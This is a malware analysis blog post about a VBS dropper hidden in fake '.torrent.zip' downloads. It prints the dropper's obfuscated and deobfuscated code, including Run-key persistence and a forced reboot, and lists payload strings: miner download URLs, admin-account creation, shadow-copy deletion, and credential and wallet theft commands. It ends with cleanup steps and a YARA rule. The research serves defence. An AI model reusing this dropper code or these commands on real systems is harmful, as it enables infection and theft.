
Follow the research at #AllYourTorrentsBelongToUs https://twitter.com/hashtag/AllYourTorrentsBelongToUs
Some days ago, a friend told me that something strange happened every time he tried to download a torrent from some spanish torrent sites...
The first time you click on the download torrent button:

You will download a file with this pattern as name:
[TorrentName].torrent.zip
But if you click again you will download a .torrent file...
Looking into the supposed zipped torrent file a .vbs file is found.
The .vbs file looks pretty obfuscated:
Playing with the obfuscated code, a script in "clear text" is obtained:
ON ERROR RESUME NEXTif CreateObject(OrvRu(“Qapkrvkle,DkngQ{qvgoM`hgav”,2)).GetParentFolderName(WScript.ScriptFullName) = “C:” then
wscript.quit
end if
dim dEsFPZKKXwnYmBUDTqXe, KwxZCOQtvTSpXWawuUecfit, oWBOsqWfANRUqJiFXToLNPBEg, UiFbUrspphuZurdINVnlzmLMCOzhIn, TyoGpdeMyLEpaOMXCkCBcbYBzv,olcDVtpAtSEPtVAUodd,UiFbUrspphuZurdINVnlzmLMCOzh,JkNTyBMjOwyjKJOfpMWZ, MlVQvmywSW,dRTqwSHVcRAnOfVyzCM,DeSHPpoHECNPAdRTqwSHVcRAnOfVyzCM = OrvRu(“VSXSU9Dcervz”,23)
function jZKLbgjUlj(sMQA,ZoKH)
jZKLbgjUlj= mid(sMQA,ZoKH,1)
End Functionfunction OrvRu(sMQA,sNsOT)
for i = 1 to Len(sMQA)
OrvRu = OrvRu & chr(asc(jZKLbgjUlj(sMQA,i)) xor sNsOT)
Next
end functionSet kPmKMAUYnHoWoLA = CreateObject(dRTqwSHVcRAnOfVyzCM)
kPmKMAUYnHoWoLA.Type = ZVLyGkvISTplQKc
kPmKMAUYnHoWoLA.Open()
For i = 1 to 900
kPmKMAUYnHoWoLA.Write olcDVtpAtSEPtVAUodd.NodeTypedValue
kPmKMAUYnHoWoLA.Write olcDVtpAtSEPtVAUodd.NodeTypedValue
kPmKMAUYnHoWoLA.Write olcDVtpAtSEPtVAUodd.NodeTypedValue
nextSet KwxZCOQtvTSpXWawuUecfit = CreateObject(OrvRu(“Qapkrvkle,DkngQ{qvgoM`hgav”,2))
Set TyoGpdeMyLEpaOMXCkCBcbYBzv = CreateObject(OrvRu(“DZQde;'MFDMfj|dlg}”,9))Set olcDVtpAtSEPtVAUodd = TyoGpdeMyLEpaOMXCkCBcbYBzv.createElement(OrvRu(“Khzl?=Mh}h”,9))
Set kPmKMAUYnHoWoLA = CreateObject(dRTqwSHVcRAnOfVyzCM)
kPmKMAUYnHoWoLA.Type = ZVLyGkvISTplQKc
kPmKMAUYnHoWoLA.Open()
For i = 1 to 100
kPmKMAUYnHoWoLA.Write olcDVtpAtSEPtVAUodd.NodeTypedValue
nextFunction szcRCjdYsgsUwhwlYoMxP
Dim NvnNYEItVIoXsJ
Randomize
Const kUGUYXLpEfwXxgGgIj = “abcdefghijklmnopqrstuvwxyz0123456789”
For i = 1 to 10
NvnNYEItVIoXsJ = NvnNYEItVIoXsJ & Mid( kUGUYXLpEfwXxgGgIj, Int((24-1+1)*rnd+1), 1 )
Next
szcRCjdYsgsUwhwlYoMxP = NvnNYEItVIoXsJ
End Function'norton scantime-emulation fucker
sleep(1000)[…Binaries + Lot of Code…]
Steps in order to clean the script:
- Function OrvRu() decrypt the interesting strings.
- There are a lot of weird variable names like dEsFPZKKXwnYmBUDTqXe, KwxZCOQtvTSpXWawuUecfit, TyoGpdeMyLEpaOMXCkCBcbYBzv etc... those variables need to be renamed.
- There are a lot of interesting functions, szcRCjdYsgsUwhwlYoMxP looks like a string randomizer.
- This comment doesn't need to be deobfuscated...
norton scantime-emulation fucker.
String Decryption
These are the functions that decrypt the strings:
function jZKLbgjUlj(sMQA,ZoKH) jZKLbgjUlj= mid(sMQA,ZoKH,1) End Functionfunction OrvRu(sMQA,sNsOT)
for i = 1 to Len(sMQA)
OrvRu = OrvRu & chr(asc(jZKLbgjUlj(sMQA,i)) xor sNsOT)
Next
end function
jZKLbgjUlj is the same that Mid(string,start[,length]) function.
OrvRu perform XOR ops over the string in order to decipher the data.
Same function but legible:
function unxorString(xoredString,xorValue) for i = 1 to Len(xoredString) unxorString = unxorString & chr(asc(mid((xoredString,i,1)) xor xorValue) Next end function
Decoding strings using this python script:
''' function unxorString(xoredString,xorValue) for i = 1 to Len(xoredString) unxorString = unxorString & chr(asc(mid((xoredString,i,1)) xor xorValue) Next end function '''def unxorString(xoredString, xorValue):
unxoredString = "" for c in xoredString: unxoredString += chr(ord(c) ^ xorValue) print "{0} {1}".format(unxoredString, xoredString)unxorString(“3,92”,92)
unxorString(“7<;{74&0ca”,85)
unxorString(“Azw~~<Sbb~{qsf{}|”,18)
unxorString("}$Bkm{lm",30)
unxorString(“DZQde;'MFDMfj|dlg}”,9)
unxorString("#huh",13)
unxorString(“Iep;w|{”,21)
unxorString(“j3U~gmf~zUzpz}ld:;Ujdm'lql)&j)[LN)HMM)ABJ\UZFO]^H[LUDj{fzfo}U^gmf~zUJ|{{lg}_l{zfgU[|g)&_)DpHyy)&})[LNVZS)&O)&M)”,9)
unxorString(“Khzl?=Mh}h”,9)
unxorString(“M4R^|ai|oc.Hgbk}.&v68’REo}~k|}ew.Bol”,14)
unxorString(“Nazw~~<fjf”,18)
unxorString(“o$9$a”,65)
unxorString(“Qapkrvkle,DkngQ{qvgoMhgav", 2) unxorString("VRbshqu/Ridmm",1) unxorString("VSXSU9Dcervz",23) unxorString("W.HC}zp{cgHGmgqy’&Hg|ap{cz:qlq49r49f494$”,20)
unxorString(“Xpawp*eq7”,4)
Decoded Strings:
open bin.base64 Shell.Application c:\users MSXml2.DOMDocument .exe \pe.bin c:\windows\system32\cmd.exe /c REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /V MyApp /t REG_SZ /F /D Base64Data C:\Program Files (x86)\Kaspersky Lab \shell.txt .exe Scripting.FileSystemObject WScript.Shell ADODB.Stream C:\Windows\System32\shutdown.exe -f -r -t 0 \test.au3
With these strings now is possible to deobfuscate the code.
Deobfuscated Code (without binaries)
ON ERROR RESUME NEXTif CreateObject(“Scripting.FileSystemObject”).GetParentFolderName(WScript.ScriptFullName) = “C:” then
wscript.quit
end if
dim dEsFPZKKXwnYmBUDTqXe, Scripting_FileSystemObject_, oWBOsqWfANRUqJiFXToLNPBEg, ADODB_Stream_ObjectIn, MSXml2_DOMDocument_,Base64Data_,ADODB_Stream_Object,JkNTyBMjOwyjKJOfpMWZ, FullRandomPath,ADODB_Stream_,DeSHPpoHECNPAADODB_Stream_ = “ADODB.Stream”
function unxorString(xoredString,xorValue)
for i = 1 to Len(xoredString)
unxorString = unxorString & chr(asc(mid((xoredString,i,1)) xor xorValue)
Next
end functionSet ADODB_Stream_2 = CreateObject(ADODB_Stream_)
ADODB_Stream_2.Type = VALUE_1
ADODB_Stream_2.Open()
For i = 1 to 900
ADODB_Stream_2.Write Base64Data_.NodeTypedValue
ADODB_Stream_2.Write Base64Data_.NodeTypedValue
ADODB_Stream_2.Write Base64Data_.NodeTypedValue
nextSet Scripting_FileSystemObject_ = CreateObject(“Scripting.FileSystemObject”)
Set MSXml2_DOMDocument_ = CreateObject(“MSXml2.DOMDocument”)Set Base64Data_ = MSXml2_DOMDocument_.createElement(“Base64Data”)
Set ADODB_Stream_2 = CreateObject(ADODB_Stream_)
ADODB_Stream_2.Type = VALUE_1
ADODB_Stream_2.Open()
For i = 1 to 100
ADODB_Stream_2.Write Base64Data_.NodeTypedValue
nextFunction randomName
Dim stringRandomName
Randomize
Const valuesGenerateRandomName = “abcdefghijklmnopqrstuvwxyz0123456789”
For i = 1 to 10
stringRandomName = stringRandomName & Mid( valuesGenerateRandomName, Int((24-1+1)*rnd+1), 1 )
Next
randomName = stringRandomName
End Function'norton scantime-emulation fucker
sleep(1000)Const VALUE_1 = 1
Const VALUE_0 = 0
Const VALUE_2 = 2
Const VALUE_1_too = 1Base64Data_.DataType = “bin.base64”
Set ADODB_Stream_Object = CreateObject(ADODB_Stream_)
dim stASRrXPcEXxQodXVNLVDIVnMg
stASRrXPcEXxQodXVNLVDIVnMg=0For i = 1 to 86
stASRrXPcEXxQodXVNLVDIVnMg=stASRrXPcEXxQodXVNLVDIVnMg+1
nextSet FileSystemObject_ = CreateObject(“Scripting.FileSystemObject”)
If (FileSystemObject_.FolderExists(“c:\users”)) Then
Base64Data_.text = “T”+chr(ANTIDETECTION_TRICK_SUM_1_to_86)+"…[BINARY_DATA_TRUNCATED]…"
end if
ADODB_Stream_Object.Type = VALUE_1
ADODB_Stream_Object.Open()
randomName_2 = randomName
FullRandomPath = “C:”+randomName & “__”Scripting_FileSystemObject_.CreateFolder(FullRandomPath)
ADODB_Stream_Object.Write Base64Data_.NodeTypedValueADODB_Stream_Object.SaveToFile FullRandomPath+""+randomName_2+".exe", VALUE_2
Set Scripting_FileSystemObject_ = CreateObject(“Scripting.FileSystemObject”)
Set MSXml2_DOMDocument_ = CreateObject(“MSXml2.DOMDocument”)
Set Base64Data_ = MSXml2_DOMDocument_.createElement(“Base64Data”)
Base64Data_.DataType = “bin.base64”
Set ADODB_Stream_Object = CreateObject(ADODB_Stream_)
Base64Data_.text = “QVNKSnBhUWdaUWRQ…[BINARY_DATA_TRUNCATED]…”
ADODB_Stream_Object.Type = VALUE_1
ADODB_Stream_Object.Open()
ADODB_Stream_Object.Write Base64Data_.NodeTypedValue
ADODB_Stream_Object.SaveToFile FullRandomPath+"\test.au3", VALUE_2Set Scripting_FileSystemObject_ = CreateObject(“Scripting.FileSystemObject”)
Set MSXml2_DOMDocument_ = CreateObject(“MSXml2.DOMDocument”)
Set Base64Data_ = MSXml2_DOMDocument_.createElement(“Base64Data”)
Base64Data_.DataType = “bin.base64”
Set ADODB_Stream_Object = CreateObject(ADODB_Stream_)
Base64Data_.text = “lUsskHgpwMDAQQTEMD8/…[BINARY_DATA_TRUNCATED]…”
ADODB_Stream_Object.Type = VALUE_1
ADODB_Stream_Object.Open()
ADODB_Stream_Object.Write Base64Data_.NodeTypedValue
ADODB_Stream_Object.SaveToFile FullRandomPath+"\shell.txt", VALUE_2Set Scripting_FileSystemObject_=CreateObject(“Scripting.FileSystemObject”)
Set FileSystemObject_hnd = Scripting_FileSystemObject_.CreateTextFile(FullRandomPath+"\pe.bin",True)
FileSystemObject_hnd.Write “CeOksgZgSM|4fb8rK6sr…[BINARY_DATA_TRUNCATED]…”
FileSystemObject_hnd.CloseIf (FileSystemObject_.FolderExists(“C:\Program Files (x86)\Kaspersky Lab”)) Then
CreateObject(“WScript.Shell”).Run(“c:\windows\system32\cmd.exe /c REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /V MyApp /t REG_SZ /F /D " & chr(34) & FullRandomPath &”" & randomName_2 &".exe"&chr(34) & FullRandomPath &"\test.au3"&chr(34))
CreateObject(“WScript.Shell”).Run(“C:\Windows\System32\shutdown.exe -f -r -t 0”)
wscript.quit
end if
If (FileSystemObject_.FolderExists(“c:\users”)) ThenCreateObject( "Shell.Application" ).ShellExecute FullRandomPath+"\"+randomName_2+".exe", FullRandomPath+"\test.au3", FullRandomPath, "open", 0end if
As we can see the malware will create a folder in:
C:\[RandomCharsNum]{10}__
For example:
C:\erkjnduj2w__

Then will drop 3 files:
- Autoit v3 with random name.
- pe.bin
- shell.txt
- test.au3
Then if C:\Program Files (x86)\Kaspersky Lab folder doesn't exist, the script will execute the AutoIT executable passing as parameter the file test.au3
Kaspersky Antidetection trick?
I don't know why, but if the script detects that the folder"C:\Program Files (x86)\Kaspersky Lab" exists:
It will add a new key in Run with the name MyAppin order to run when the computer boots.
c:\windows\system32\cmd.exe /c REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /V MyApp /t REG_SZ /F /D
Then force reboot.
C:\Windows\System32\shutdown.exe -f -r -t 0
Maybe this trick avoid the detection by Kaspersky AV.
AutoIT Script
This script read shell.txt and pe.bin in order to create a new executable.
Then the script will create vbc.exe process in suspended state:
Finally the script will inject the malicious payload into vbc.exe
Some of the functions used in this phase:
- NtGetContextThread
- NtReadVirtualMemory
- NtWriteVirtualMemory
- NtProtectVirtualMemory
- NtFlushInstructionCache
- NtUnmapViewOfSection
- NtSetContextThread
- NtResumeThread
- NtFreeVirtualMemory
- NtTerminateProcess
vbc.exe (Payload)
I have done a quick analysis and it has the following features:
AV detection
AVG avgui.exeNod32
egui.exeBitdefender
bdagentAvira
avguard.exeNorton
ns.exenortonsecurity.exe
nis.exeTrend Micro
uiseagnt.exeMcAfee
mcshield.exe
mcuicnt.exeSUPER AntiSpyware
superantispyware.exeComodo
vkise.exe
cis.exeMalwareBytes
mbam.exeByteFence
bytefence.exePanda
psuaconsole.exeSearch & Destroy
sdscan.exeWindows Defender
mpcmdrun.exe
msascuil.exe
XMR Miner
http://185.185.25.118/cpux64.bin http://185.185.25.118/cpux86.bin 8afc15525d1b379d4a5172f63c4025c0 cpux64.bin 831fd921948bab5d5ed83eab4a4ea45e cpux86.bin
Browser password stealer
Mozilla\\Firefox\\Profiles sqlite firefox.exe chrome.exe \\AppData\\Local\\Google opera.exe Mozilla Google Opera Software
Keylogger looking for Cryptocurrency Exchanges and Cryptowallet credentials

- litecoin core
- bitcoin core
- factores-binance (Second factor Binance)
- metamask (Etherum)
- myether
- kucoin
- cryptopia
- hitbtc
- bittrex
- cryptopia
- coinEx
- bittrex.com
- litebit.eu
- binance
- hitbtc
- Blockchain Wallet
- Electrum Wallet
- Bitcoin Wallet
- Litecoin Wallet
- Exodus Wallet
- Jaxx Wallet
Ramson?
This string is usual in ransomware but I haven't gone deep enough:
/c vssadmin delete shadows /for=c: /all /quiet
Interesting strings / commands:
/c net user /add SafeMode DalasReview0! /c net localgroup administrators SafeMode /add /c net localgroup administradores SafeMode /add /c net localgroup administrateurs SafeMode /add deleterestorepoints updateboturl updatebotrb ftprecovery shutdownmonitor installrdp copyrdpcookies killcookies recoveryemailpasswords MailPassView recoverybrowserpasswords WebBrowserPassView recoverybrowsercookieschrome ChromeCookiesView recoverybrowsercookiesie IECookiesView recoverybrowsercookiesfirefox MZCookiesView getbrowserhistory installplugincapture shutdownpc openwebsite getskypechats getkeylogs closeuninstall downloadurlfiletobot downloadlocalfiletomemory downloadlocalfiletothread downloadlocalfiletobot replaceminer fullkillminer startminer getbotdata /c shutdown -f -s -t 0 /c shutdown -f -r -t 0 akamai.la utorrentsp2p.nz atecoins.la transferportcrm.com networkcrsft.com infoeunetcomfr.com 185.185.25.62 updatebotrb7 updatebotrb6 updatebotrb5 updatebotrb4 updatebotrb3 updatebotrb2 updatebotrb1
cpux86.bin (XMR Miner)
Looking for this strings the names are related mining software:
http://185.185.25.118/cpux64.bin http://185.185.25.118/cpux86.bin 8afc15525d1b379d4a5172f63c4025c0 cpux64.bin 831fd921948bab5d5ed83eab4a4ea45e cpux86.bin
The content of cpux86.bin:
startminereNrsvQ14VNW1MHxmMgkTDJwEA0aNmpRpGzTVTBNrUoIdzA9RowQIiJXa2GKKbawpTCBq1MQz0ex7Mhpreku/4r1Qcy1X05a2uRgQaUJCBhEh/AiIf9SinnFQwo9kSAL51s8+8wOxtffe9/me530+nofM3mevvfbaa6299tpr77PPbd9tUWIURbHB/9FRRelU+J9L+cf/6uH/xKs2TlQ64t9I77SUvpFevuS+ZWnVSx/40dJ77k/74T0//ekD7rQf3Ju2tOanaff9NK1w9ry0+x9YfO+1EyaMd0gcZUWKUmq5SDkWfOUuE+9hZWLMRRZrqrJ+kqJ86xJFuQweTob/ifC/fxJTh2kr060o4V+l6xLK3HnyEuqXoqQxLP5JZBD6aZmi1MbC7+opyqmp8DswRVG+N0Ynyy5RTlV9MQ9sh6coKWM87/gPwBf7xfWudd9b64bfRf81iQnCvtqiYSqUsoprF9/jvgfSwTjZdzv8bpwUBe [.......] 5v77l3m9QlDpHUadWr151hSffGnb0ePh6WFCMc=startminerstartminer
Looks like the content between startminer[CONTENT]startminerstartminer is base64.
Using:
base64 -d base64_cpuix86 > decoded_base64_cpuix86
File command:
file decoded_base64_cpuix86 zlib compressed data <-
Script to obtainuncompressed_zlib_decoded_base64_cpuix86:
import zlibwith open(“decoded_base64_cpuix86”, “rb”) as f:
buf = f.read()des = zlib.decompress(buf) file_hnd = open("uncompressed_zlib_decoded_base64_cpuix86", "wb") file_hnd.write(des) file_hnd.close()
The result is an XMR miner uncompressed_zlib_decoded_base64_cpuix86
file uncompressed_zlib_decoded_base64_cpuix86 PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows
831fd921948bab5d5ed83eab4a4ea45e cpux86.bin 7209d62428537731e521ee87b36447de base64_cpuix86 5ef8aab08b3fbef38b80b58eddd778c7 decoded_base64_cpuix86 73e4ad3d8ef1fdf60b785f330cdd10d7 uncompressed_zlib_decoded_base64_cpuix86 <- XMR Miner
Looking for MD5 73e4ad3d8ef1fdf60b785f330cdd10d7 in VT:
Low detection rate in Virus Total
Looking for .torrent.zip you will be able to find a lot of similar .torrent.zips and the detection rate is very low.
If you look for .torrent.zip in VirusTotal you are going to find a lot of them.
For example, sample MD5 902df385e6598409cc09b074d2e43ecd with name Animales_Fantasticos_y_donde_Encontrarlos_MicroHD_1080p.torrent.zip has 2/59 detections in VT:
And the malicious embedded vbe MD5 4279becbd54aa66f4311dd9c6253358a has 2/56 detections in VT:
A sandbox should be able to detect those .vbe files as malicious, for that reason I don't understand that low detect ratio.
Detection
IMPORTANT:
If you don't have experience dealing with malware, please don't delete anything on your computer, *I am not responsible of any damage *.
- Download Autoruns from Microsoft Sysinternals: https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns
- Check if there is a program that runs when the computer boots.
- Check if there is a program that consumes a lot of CPU.
- Check if there is a folder in
C:\with a name with this pattern and delete it.
[randomName]{10}__
Example: erkjnduj2w__
Using YaraEditor from Adlice (https://www.adlice.com/download/yaraeditor/) and using this Yara rule in order to scan the memory of all the active processes, you can detect this payload (execute YaraEditor with admin privileges)
If you detect a program with this rule, check their path a delete it if you think that is malicious.
rule AllYourTorrentsBelongToUs : malware
{
meta:
date = "2018/12/29"
arch = "X86"
author = "@51ddh4r7h4"
blog = "reversingminds-blog.logdown.com"
strings:
$string_1 = "/c net localgroup administrators SafeMode /add" ascii wide nocase
$string_2 = ":::Clipboard:::"
$string_3 = "/c net user /add SafeMode DalasReview0!" ascii wide nocase
$string_4 = "/c net localgroup administrators SafeMode /add" ascii wide nocase
$string_5 = "/c net localgroup administradores SafeMode /add" ascii wide nocase
$string_6 = "/c net localgroup administrateurs SafeMode /add" ascii wide nocase
$string_7 = "wireshark" ascii wide nocase
// Exchanges
$string_8 = "myether" ascii wide nocase
$string_9 = "litecoin core" ascii wide nocase
$string_10 = "factores-Binance" ascii wide nocase
$string_11 = "metamask" ascii wide nocase
$string_12 = "kucoin" ascii wide nocase
$string_13 = "bitcoin core" ascii wide nocase
$string_14 = "blockchain wallet" ascii wide nocase
$string_15 = "eth) - log in" ascii wide nocase
$string_16 = "exchange - balances" ascii wide nocase
$string_17 = "bittrex.com - input" ascii wide nocase
$string_18 = "electrum" ascii wide nocase
$string_19 = "jaxx" ascii wide nocase
$string_20 = "sign in | coinEx" ascii wide nocase
$string_21 = "user login - zb spot exchange" ascii wide nocase
$string_22 = "cryptopia - login" ascii wide nocase
$string_23 = "binance - iniciar sesi" ascii wide nocase
$string_24 = "litebit.eu - login" ascii wide nocase
$string_25 = "binance - log in" ascii wide nocase
$string_26 = "sign-in / hitbtc" ascii wide nocase
$string_27 = "exodus 1" ascii wide nocase
// Wallet
$string_28 = "Electrum" ascii wide nocase
$string_29 = "C:\\Program Files (x86)\\Electrum" ascii wide nocase
$string_30 = "Electrum Wallet detected" ascii wide nocase
$string_31 = "Bitcoin" ascii wide nocase
$string_32 = "Bitcoin_Core Wallet detected" ascii wide nocase
$string_33 = "Litecoin" ascii wide nocase
$string_34 = "Litecoin_Core Wallet detected" ascii wide nocase
$string_35 = "Exodus" ascii wide nocase
$string_36 = "Exodus Wallet detected" ascii wide nocase
$string_37 = "jaxx" ascii wide nocase
$string_38 = "Jaxx Wallet detected" ascii wide nocase
// Download XMR Miner
$string_39 = "http://185.185.25.118/cpux64.bin" ascii wide nocase
$string_40 = "http://185.185.25.118/cpux86.bin" ascii wide nocase
// Navigators
$string_41 = "Mozilla\\Firefox\\Profiles" ascii wide nocase
$string_42 = "sqlite" ascii wide nocase
$string_43 = "firefox.exe" ascii wide nocase
$string_44 = "chrome.exe" ascii wide nocase
$string_45 = "opera.exe" ascii wide nocase
$string_46 = "Mozilla" ascii wide nocase
$string_47 = "Google" ascii wide nocase
$string_48 = "Opera Software" ascii wide nocase
//$string_49 =
//$string_50 =
$string_51 = "C:\\cookies\\Mozilla" ascii wide nocase
$string_52 = "C:\\cookies\\Chrome" ascii wide nocase
$string_53 = "C:\\cookies\\Opera" ascii wide nocase
$string_54 = "\\AppData\\Local\\Google" ascii wide nocase
$string_55 = "install.txt" ascii wide nocase
$string_56 = "C:\\Program Files (x86)\\IObit" ascii wide nocase
$string_57 = "monitor.exe" ascii wide nocase
$string_58 = "filemanager" ascii wide nocase
$string_59 = "systeminfo.exe" ascii wide nocase
$string_60 = "systeminfo -i -o" ascii wide nocase
// Commands
$string_61 = "deleterestorepoints" ascii wide nocase
$string_62 = "ftprecovery" ascii wide nocase
$string_63 = "shutdownmonitor" ascii wide nocase
$string_64 = "installrdp" ascii wide nocase
$string_65 = "copyrdpcookies" ascii wide nocase
$string_66 = "killcookies" ascii wide nocase
$string_67 = "recoveryemailpasswords" ascii wide nocase
$string_68 = "Mail PassView" ascii wide nocase
$string_69 = "recoverybrowserpasswords" ascii wide nocase
$string_70 = "WebBrowserPassView" ascii wide nocase
$string_71 = "recoverybrowsercookieschrome" ascii wide nocase
$string_72 = "ChromeCookiesView" ascii wide nocase
$string_73 = "recoverybrowsercookiesie" ascii wide nocase
$string_74 = "IECookiesView" ascii wide nocase
$string_75 = "recoverybrowsercookiesfirefox" ascii wide nocase
$string_76 = "MZCookiesView" ascii wide nocase
$string_77 = "getbrowserhistory" ascii wide nocase
$string_78 = "installplugincapture" ascii wide nocase
$string_79 = "shutdownpc" ascii wide nocase
$string_80 = "/c shutdown -f -s -t 0" ascii wide nocase
$string_81 = "/c shutdown -f -r -t 0" ascii wide nocase
$string_82 = "openwebsite" ascii wide nocase
$string_83 = "getskypechats" ascii wide nocase
$string_84 = "getkeylogs" ascii wide nocase
$string_85 = "closeuninstall" ascii wide nocase
$string_86 = "downloadurlfiletobot" ascii wide nocase
$string_87 = "downloadlocalfiletomemory" ascii wide nocase
$string_88 = "downloadlocalfiletothread" ascii wide nocase
$string_89 = "downloadlocalfiletobot" ascii wide nocase
$string_90 = "replaceminer" ascii wide nocase
$string_91 = "fullkillminer" ascii wide nocase
$string_92 = "startminer" ascii wide nocase
$string_93 = "getbotdata" ascii wide nocase
$string_94 = "updateboturl" ascii wide nocase
$string_95 = "updatebotrb" ascii wide nocase
$string_96 = "updatebotrb7" ascii wide nocase
$string_97 = "updatebotrb6" ascii wide nocase
$string_98 = "updatebotrb5" ascii wide nocase
$string_99 = "updatebotrb4" ascii wide nocase
$string_100 = "updatebotrb3" ascii wide nocase
$string_101 = "updatebotrb2" ascii wide nocase
$string_102 = "updatebotrb1" ascii wide nocase
$string_103 = "getdllcapture" ascii wide nocase
$string_104 = "dllcaptureok" ascii wide nocase
$string_105 = "skype.txt" ascii wide nocase
$string_106 = "lol.exe" ascii wide nocase
// AV
$string_107 = "Avast" ascii wide nocase
$string_108 = "avastui.exe" ascii wide nocase
$string_109 = "Kaspersky" ascii wide nocase
$string_110 = "avpui.exe" ascii wide nocase
$string_111 = "AVG" ascii wide nocase
$string_112 = "avgui.exe" ascii wide nocase
$string_113 = "Nod32" ascii wide nocase
$string_114 = "egui.exe" ascii wide nocase
$string_115 = "Bitdefender" ascii wide nocase
$string_116 = "bdagent" ascii wide nocase
$string_117 = "Avira" ascii wide nocase
$string_118 = "avguard.exe" ascii wide nocase
$string_119 = "Norton" ascii wide nocase
$string_120 = "ns.exe" ascii wide nocase
$string_121 = "nortonsecurity.exe" ascii wide nocase
$string_122 = "nis.exe" ascii wide nocase
$string_123 = "Trend Micro" ascii wide nocase
$string_124 = "uiseagnt.exe" ascii wide nocase
$string_125 = "McAfee" ascii wide nocase
$string_126 = "mcshield.exe" ascii wide nocase
$string_127 = "mcuicnt.exe" ascii wide nocase
$string_128 = "SUPER AntiSpyware" ascii wide nocase
$string_129 = "superantispyware.exe" ascii wide nocase
$string_130 = "Comodo" ascii wide nocase
$string_131 = "vkise.exe" ascii wide nocase
$string_132 = "cis.exe" ascii wide nocase
$string_133 = "MalwareBytes" ascii wide nocase
$string_134 = "mbam.exe" ascii wide nocase
$string_135 = "ByteFence" ascii wide nocase
$string_136 = "bytefence.exe" ascii wide nocase
$string_137 = "Panda" ascii wide nocase
$string_138 = "psuaconsole.exe" ascii wide nocase
$string_139 = "Search & Destroy" ascii wide nocase
$string_140 = "sdscan.exe" ascii wide nocase
$string_141 = "Windows Defender" ascii wide nocase
$string_142 = "mpcmdrun.exe" ascii wide nocase
$string_143 = "msascuil.exe" ascii wide nocase
condition:
75 of ($string_*)
}
- If you don't have one, install an antivirus as soon as possible.
Sample Analysed
| Name | MD5 | VirusTotal Detections |
|---|---|---|
| promesa-al-amanecer-blurayrip.torrent.zip | fe41de203a01dfdd28ef129688fa9ce0 | 7/58 |
| promesa-al-amanecer-blurayrip.torrent.vbe | a1b2a2aa8eed485d09673de47e1858a1 | 8/56 |
| rqrhafpscw.exe (AutoIT) | b06e67f9767e5023892d9698703ad098 | 1/70 |
| test.au3 | ba319ca5edf5c36c2c266ef870dbabe5 | 0/57 |
| pe.bin | 5181dc0732e74c030be5739ca56352c8 | 0/56 |
| shell.txt | 39eee04505d93c8af96d78f4d43b8f58 | 2/58 |
Important note for researchers
While I was downloading zipped torrents (malware) from torrent sites, I have noticed that sometimes, by some reason, the sites stop downloading malware (Even if I use different IPs)
And if you want to continue analysing this, I would appreciate that you share the info via Twitter using this hashtag:
Follow the research at #AllYourTorrentsBelongToUs https://twitter.com/hashtag/AllYourTorrentsBelongToUs
Thanks in advance
Author: @51ddh4r7h4
Article Link: http://reversingminds-blog.logdown.com/posts/7821320-all-your-torrents-belong-to-us


